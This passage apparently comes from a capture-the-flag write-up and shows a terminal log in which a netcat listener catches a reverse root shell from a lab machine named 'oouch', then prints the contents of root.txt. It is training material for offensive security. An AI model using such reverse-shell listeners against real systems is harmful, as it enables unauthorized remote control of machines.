 ~ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.177] 35510
bash: cannot set terminal process group (1336): Inappropriate ioc
tl for device
bash: no job control in this shell
root@oouch:/root# cat root.txt
cat root.txt
4b51d7c8f3ef9955a413ac8ff615e784
root@oouch:/root#